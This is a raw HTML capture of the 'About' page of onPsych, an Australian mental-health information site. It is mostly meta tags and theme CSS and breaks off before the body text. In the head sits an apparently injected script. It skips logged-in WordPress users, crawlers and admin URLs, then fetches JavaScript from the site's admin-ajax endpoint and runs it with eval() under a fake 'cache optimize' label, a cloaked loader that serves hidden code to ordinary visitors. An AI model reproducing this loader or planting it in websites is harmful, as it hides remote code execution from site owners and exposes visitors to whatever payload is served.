

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onpsych.com.au/about/
body_size: 165271
content:

<!DOCTYPE html>
<html lang="en-AU">
<head>
	
<meta property="og:type" content="article" />
<meta property="og:url" content="https://onpsych.com.au/about/" />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="About" />
<meta name="twitter:title" content="About" />
<meta property="og:image" content="https://newsite.onpsych.com.au/wp-content/uploads/2019/03/bigstock-194996302-wecompress.com_-e1552625331411.jpg" />
<meta name="twitter:image:src" content="http://newsite.onpsych.com.au/wp-content/uploads/2019/03/bigstock-194996302-wecompress.com_-e1552625331411.jpg" />
<meta property="og:description" content="About onPsychOur passion and our commitments are centered on improving the lives of all Australians." />
<meta name="twitter:description" content="About onPsychOur passion and our commitments are centered on improving the lives of all Australians." />

	<!--[if lt IE 9]>
	<script src="https://onpsych.com.au/wp-content/themes/minus/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://onpsych.com.au/wp-content/themes/minus/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://onpsych.com.au/wp-content/themes/minus/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">
	
	
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://onpsych.com.au/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>		<script type="text/javascript">
			window.flatStyles = window.flatStyles || ''

			window.lightspeedOptimizeStylesheet = function () {
				const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )

				if ( currentStylesheet ) {
					try {
						if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
							if ( window.flatStyles ) {
								if ( this.optimizing ) {
									setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
								} else {
									this.optimizing = true;

									let rulesIndex = 0;

									while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
										const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
										/* remove rules that already exist in the page */
										if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
											currentStylesheet.sheet.deleteRule( rulesIndex )
										} else {
											rulesIndex ++
										}
									}
									/* optimize, mark it such, move to the next file, append the styles we have until now */
									currentStylesheet.setAttribute( 'data-ls-optimized', '1' )

									window.flatStyles += currentStylesheet.innerHTML

									this.optimizing = false
								}
							} else {
								window.flatStyles = currentStylesheet.innerHTML
								currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
							}
						}
					} catch ( error ) {
						console.warn( error )
					}

					if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
						/* always make sure that those styles end up in the head */
						const stylesheetID = currentStylesheet.id;
						/**
						 * make sure that there is only one copy of the css
						 * e.g display CSS
						 */
						if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
							document.head.prepend( currentStylesheet )
						} else {
							currentStylesheet.remove();
						}
					}
				}
			}

			window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
				if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
					/* disable this flat if we already have one */
					styleSheetElement.setAttribute( 'disabled', true )
				} else {
					/* if this is the first one, make sure he's in head */
					if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
						document.head.append( styleSheetElement )
					}
				}
			}
		</script>
		<style type="text/css" id="tcb-style-base-page-74"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.tve_lead_generated_inputs_container .tve-lg-dropdown-message-after{background-color: rgba(60,190,199,0.5);padding: 4px 6px;font-weight: 400;font-size: 12px;color: rgba(0,0,0,0.5);display: block;}.thrv_lead_generation_container .tve_lg_number{flex-wrap: wrap;}.thrv_lead_generation_container .tve_lg_number input{flex: 1 1 0%;max-width: 100%;}.thrv_lead_generation_container .tve_lg_number .thrv_field_wrapper{position: relative;display: flex;flex: 0 0 100%;}.thrv_lead_generation_container .tve_lg_number .thrv_field_wrapper + .thrv_text_element{flex: 0 0 100%;}.thrv_lead_generation_container .tve_lg_date{flex-wrap: wrap;}.thrv_lead_generation_container .tve_lg_date input{flex: 1 1 0%;max-width: 100%;}.thrv_lead_generation_container .tve_lg_date .thrv_field_wrapper{position: relative;display: flex;flex: 0 0 100%;}.thrv_lead_generation_container .tve_lg_date .thrv_field_wrapper + .thrv_text_element{flex: 0 0 100%;}#tve-lg-error-container{background-color: rgb(242,222,222);color: rgb(169,68,66);border: 1px solid rgb(235,204,209);border-radius: 1px;padding: 4px 10px;position: absolute;z-index: 3000000;box-sizing: border-box !important;}#tve-lg-error-container .tve-lg-err-item{line-height: 1.2;font-size: 14px;}#tve-lg-error-container .tve-lg-err-close{color: rgb(169,68,66);display: inline-block;font-size: 12px;width: 12px;height: 12px;position: absolute;top: 50%;right: 10px;margin: -6px 0px 0px;}#tve-lg-error-container .tve-lg-err-close:hover{text-decoration: none;}.thrv_wrapper.thrv_lead_generation{width: 100%;overflow: unset !important;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container{color: rgb(85,85,85);--tcb-applied-color: #555;font-family: Roboto,sans-serif;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"]{padding: 10px 15px;height: auto;}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"]:hover{border-color: rgb(183,216,209);}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input[type="email"]:not(.tcb-plain-text){color: rgb(85,85,85);}.thrv_wrapper.thrv_lead_generation .tve_lead_generated_inputs_container input::placeholder{font-family: inherit !important;}.thrv_wrapper.thrv_lead_generation{position: relative;box-sizing: border-box;}.thrv_wrapper.thrv_lead_generation::after{content: "";display: block;position: absolute;top: 0px;left: 0px;}.thrv_wrapper.thrv_lead_generation .tve_submit_container.tve_lg_submit{margin: 0px;}.thrv_wrapper.thrv_lead_generation .tve_submit_container.tve_lg_submit > button{padding: 13px 10px;}.thrv_wrapper.thrv_lead_generation .tcb-flex-row{padding-bottom: 0px;padding-top: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{margin: 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea{margin: 10px 0px;}.thrv_wrapper.thrv_lead_generation.tve-lead-generation-template .thrv_lead_generation_container .tve_lg_input_container.tve_lg_textarea > textarea{margin: 0px;}.tve-lg-error{background-repeat: no-repeat;border-color: rgba(0,0,0,0) !important;box-shadow: rgb(169,68,66) 0px 0px 4px inset !important;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input{display: flex;}.thrv_lead_generation_container .tve_lg_input_container.tve_lg_input > input{flex: 1 1 0%;max-width: 100%;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="url"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container input[type="number"],.thrv_lead_generation_container button,.thrv_lead_generation_container select:not(.flatpickr-monthDropdown-months),.thrv_lead_generation_container textarea{border-style: solid;border-color: rgb(183,216,209);border-width: 1px;max-width: none;background-color: rgb(248,249,250);box-sizing: border-box !important;float: none !important;width: 100% !important;}.thrv_lead_generation_container input[type="password"]::placeholder,.thrv_lead_generation_container input[type="email"]::placeholder,.thrv_lead_generation_container input[type="url"]::placeholder,.thrv_lead_generation_container input[type="text"]::placeholder,.thrv_lead_generation_container input[type="tel"]::placeholder,.thrv_lead_generation_container input[type="number"]::placeholder,.thrv_lead_generation_container button::placeholder,.thrv_lead_generation_container select:not(.flatpickr-monthDropdown-months)::placeholder,.thrv_lead_generation_container textarea::placeholder{opacity: 0.7;color: inherit !important;}.thrv_lead_generation_container input:hover{background-color: rgb(255,255,255);border-color: rgb(26,188,156);}.thrv_lead_generation_container input[type="image"]{box-sizing: border-box;}.thrv_lead_generation_container select{height: auto;}.thrv_lead_generation_container input[type="password"],.thrv_lead_generation_container input[type="email"],.thrv_lead_generation_container input[type="text"],.thrv_lead_generation_container input[type="tel"],.thrv_lead_generation_container input[type="url"]{outline: none;padding: 5px;}.thrv_lead_generation_container button{border-width: 0px;color: rgb(255,255,255);cursor: pointer;font-size: 16px;padding: 10px;}.thrv_lead_generation_container .tcb-form-loader{display: none;position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;}span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}.thrv_lead_generation_container .thrv_text_element{position: relative;z-index: 1 !important;}.thrv_lead_generation_container .thrv_text_element.tve-hide{display: none !important;}.tve_lg_input_container{position: relative;z-index: 1 !important;}.tve_lg_input_container input[type="email"],.tve_lg_input_container button{margin: 10px 0px;}.tve_lead_generated_inputs_container{--tcb-local-color-30800: rgb(59,136,253);--tcb-local-color-f2bba: rgba(59,136,253,0.1);--tcb-local-color-trewq: rgba(59,136,253,0.3);--tcb-local-color-poiuy: rgba(59,136,253,0.6);--tcb-local-color-f83d7: rgba(59,136,253,0.25);--tcb-local-color-3d798: rgba(59,136,253,0.4);--tcb-local-color-418a6: rgba(59,136,253,0.12);--tcb-local-color-a941t: rgba(59,136,253,0.05);--tcb-local-color-1ad9d: rgba(46,204,113,0.1);--tcb-local-color-2dbcc: rgb(136,231,253);--tcb-local-color-frty6: rgba(59,136,253,0.45);--tcb-local-color-flktr: rgba(59,136,253,0.8);--tcb-radio-size: 20px;--tcb-checkbox-size: 20px;--tve-color: var(--tcb-local-color-30800);}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark{border-color: rgba(0,0,0,0);box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-radio .tve_lg_radio_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) + .tve-checkmark::after,.tve-new-checkbox .tve_lg_checkbox_wrapper .tve-lg-error:not(:checked) + label:not(:hover) .tve-checkmark::after{box-shadow: rgb(169,68,66) 0px 0px 4px inset;}.tve-new-radio.tve_lg_radio.tve-lg-error-multiple::after{display: block;position: absolute;left: 16px;bottom: -10px;font-size: 16px;color: rgb(170,68,67);}.tve_lg_dropdown.tve-lg-error,.tcb-form-dropdown.tve-lg-error,.tve-dynamic-dropdown.tve-lg-error{border-radius: 6px;}.tve_lg_dropdown.tve-lg-error > a,.tcb-form-dropdown.tve-lg-error > a,.tve-dynamic-dropdown.tve-lg-error > a{box-shadow: rgb(169,68,66) 0px 0px 4px !important;}.tcb-file-list .tcb-file-loader .tcb-form-loader-icon{font-size: 16px;line-height: 16px;width: 16px;height: 16px;margin: -8px 0px 0px -8px;}.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;height: 100% !important;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;}.tcb-icon{transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){transition: none;fill: inherit !important;stroke: inherit !important;}.thrv_icon{text-align: center;}.thrv_wrapper.thrv-divider{padding-top: 20px;padding-bottom: 20px;margin: 0px;}.thrv_wrapper.thrv-divider hr{margin: 0px;}.tve_sep-1{min-width: 10px;border-bottom-style: solid !important;border-top: 0px !important;border-left: 0px !important;border-right: 0px !important;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.thrv_text_element{overflow-wrap: break-word;}.thrv-login-element .tcb-form-loader-icon{z-index: 11;}.thrv-login-element .tcb-form-loader > span.tcb-form-loader-icon{animation: 0.7s linear 0s infinite normal none running tcb-loader;display: inline-block;font-size: 24px;line-height: 24px;height: 24px;width: 24px;position: absolute;top: 50%;left: 50%;margin: -12px 0px 0px -12px;opacity: 0.7;}:not(#_s) .tcb-window-width{margin-left: calc(50% - 50vw) !important;width: 100vw;}.notifications-content-wrapper{position: fixed;opacity: 1;}.notifications-content-wrapper.thrv_wrapper{padding: 0px;margin: 0px;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.notifications-content-wrapper .notifications-content{display: none;flex-direction: column;}.notifications-content-wrapper:not(.notification-edit-mode){z-index: 9999993;}.notifications-content-wrapper[data-position*="top"]{top: 50px;}.notifications-content-wrapper[data-position*="middle"]{top: 50%;transform: translateY(-50%);}.notifications-content-wrapper[data-position*="bottom"]{bottom: 50px;}.notifications-content-wrapper[data-position*="left"]{left: 50px;}.notifications-content-wrapper[data-position*="center"]{left: 50%;transform: translateX(-50%);}.notifications-content-wrapper[data-position*="right"]{right: 50px;}.notifications-content-wrapper[data-position="middle-center"]{transform: translate(-50%,-50%);}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode),.notifications-content-wrapper.tcb-animated.editor-preview{transition: top 0.7s,bottom 0.7s,left 0.7s,right 0.7s,opacity 0.7s ease-in-out;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="bottom"]{bottom: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="down"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="down"][data-position*="middle"]{top: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="bottom"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="bottom"]{bottom: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="up"][data-position*="middle"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="top"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="up"][data-position*="middle"]{top: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="right"]{right: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="left"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="left"][data-position*="center"]{left: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="right"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="right"]{right: -100%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation="right"][data-position*="center"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="left"],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation="right"][data-position*="center"]{left: 150%;}.notifications-content-wrapper.tcb-animated:not(.notification-edit-mode)[data-animation],.notifications-content-wrapper.tcb-animated.editor-preview[data-animation]{opacity: 0;}.notifications-content-wrapper[data-state="success"] .notification-success{display: flex;}.notifications-content-wrapper[data-state="warning"] .notification-warning{display: flex;}.notifications-content-wrapper[data-state="error"] .notification-error{display: flex;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.svg-shape-bottom{fill: rgb(255,255,255);}.thrv_wrapper .svg-shape-bottom{position: absolute;left: 0px;}.tve_ea_thrive_animation{opacity: 0;}.tve_ea_thrive_animation.tve_anim_start{opacity: 1;transition: 0.5s ease-out;}.tve_ea_thrive_animation.tve_anim_grow{transition: transform 0.2s ease-out;transform: scale(1);opacity: 1;visibility: visible !important;}.tve_ea_thrive_animation.tve_anim_grow.tve_anim_start{transform: scale(1.1);transition: 0.2s ease-out;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb--cols--3:not(.tcb-resized) > .tcb-flex-col{max-width: 33.3333%;}.tcb--cols--4:not(.tcb-resized) > .tcb-flex-col{max-width: 25%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.tcb--cols--1 > .tcb-flex-col > .tcb-col{max-width: 100%;}.thrv-svg-icon svg{width: 1em;height: 1em;stroke-width: 0;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}.tve_shortcode_editor h1{padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.tvd-toast{justify-content: space-between;}.tvd-toast.tve-fe-message{top: 50px;width: 60%;padding: 0px;color: rgb(0,0,0);max-width: 500px;position: fixed;z-index: 9999993;left: 50%;}.tvd-toast.tve-fe-message .tve-toast-message{position: relative;left: -50%;background: rgb(255,255,255);box-shadow: rgb(167,167,167) 0px 0px 15px 0px;}.tvd-toast.tve-fe-message .tve-toast-icon-container{display: inline-block;width: 50px;background: green;color: rgb(255,255,255);height: 100%;position: absolute;}.tvd-toast.tve-fe-message .tve-toast-icon-container.tve-toast-error{background: red;}.tvd-toast.tve-fe-message .tve-toast-message-container{padding: 20px 10px 20px 70px;margin: auto 0px;font-family: Roboto,sans-serif;font-size: 16px;}.tvd-toast.tve-fe-message span{text-align: center;display: flex;justify-content: center;flex-direction: column;align-items: center;min-height: 50px;height: 100%;width: 100%;}.tve-content-box-background[data-clip-id]{transform: rotateZ(0deg);}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_flt .tve_sep{border: none;margin: 0px !important;max-width: 100% !important;}.tve_flt .thrv_wrapper > .tve_sep{width: 100%;background-color: rgba(0,0,0,0);}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.notifications-content-wrapper{transform: translateX(-50%);left: 50% !important;right: unset !important;}.notifications-content-wrapper[data-position*="middle"]{transform: translate(-50%,-50%);}.notifications-content-wrapper[data-position*="top"]{top: 0px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 0px;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}.tcb-flex-row{flex-direction: column;}.thrv_wrapper > .tcb-flex-row:not(.v-2) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 0 0 auto !important;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;flex: 1 0 390px;max-width: 100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media (min-width: 768px) and (max-width: 1023px){body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display: none !important;}}@media only screen and (max-width: 740px){.thrv_lead_generation .thrv_lead_generation_container .tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right: 14px;}}@media (max-width: 1023px) and (min-width: 768px){.notifications-content-wrapper[data-position*="top"]{top: 20px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 20px;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap){flex-wrap: wrap;}.tcb-flex-row:not(.tcb--cols--2):not(.tcb-medium-no-wrap) > .tcb-flex-col{flex: 1 0 250px;max-width: 100% !important;}.tcb-flex-row.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}.tcb-flex-row.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@keyframes tcb-loader{0%{transform: rotate(0deg);}100%{transform: rotate(359deg);}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>About OnPsych: Information and Support for Mental Health in Australia</title>
	<meta name="description" content="onPsych was founded with a firm dedication to bridging the gap between mental health professionals and those in need of this incredibly important, yet often overlooked, field of health." />
	<link rel="canonical" href="https://onpsych.com.au/about/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="About OnPsych: Information and Support for Mental Health in Australia" />
	<meta property="og:description" content="onPsych was founded with a firm dedication to bridging the gap between mental health professionals and those in need of this incredibly important, yet often overlooked, field of health." />
	<meta property="og:url" content="https://onpsych.com.au/about/" />
	<meta property="og:site_name" content="Onpsych Pty Ltd" />
	<meta property="article:publisher" content="https://www.facebook.com/Onpsych-Australia-179385788894740/" />
	<meta property="article:modified_time" content="2025-11-13T06:48:25+00:00" />
	<meta property="og:image" content="https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://onpsych.com.au/about/","url":"https://onpsych.com.au/about/","name":"About OnPsych: Information and Support for Mental Health in Australia","isPartOf":{"@id":"https://onpsych.com.au/#website"},"primaryImageOfPage":{"@id":"https://onpsych.com.au/about/#primaryimage"},"image":{"@id":"https://onpsych.com.au/about/#primaryimage"},"thumbnailUrl":"https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg","datePublished":"2019-03-21T16:34:44+00:00","dateModified":"2025-11-13T06:48:25+00:00","description":"onPsych was founded with a firm dedication to bridging the gap between mental health professionals and those in need of this incredibly important, yet often overlooked, field of health.","breadcrumb":{"@id":"https://onpsych.com.au/about/#breadcrumb"},"inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://onpsych.com.au/about/"]}]},{"@type":"ImageObject","inLanguage":"en-AU","@id":"https://onpsych.com.au/about/#primaryimage","url":"https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg","contentUrl":"https://onpsych.com.au/wp-content/uploads/2019/03/martin_grigg.jpg","width":130,"height":140,"caption":"martin_grigg"},{"@type":"BreadcrumbList","@id":"https://onpsych.com.au/about/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://onpsych.com.au/"},{"@type":"ListItem","position":2,"name":"About"}]},{"@type":"WebSite","@id":"https://onpsych.com.au/#website","url":"https://onpsych.com.au/","name":"Onpsych Pty Ltd","description":"Onpsych Pty Ltd","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://onpsych.com.au/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-AU"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onpsych.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonpsych.com.au%2Fabout%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onpsych.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonpsych.com.au%2Fabout%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
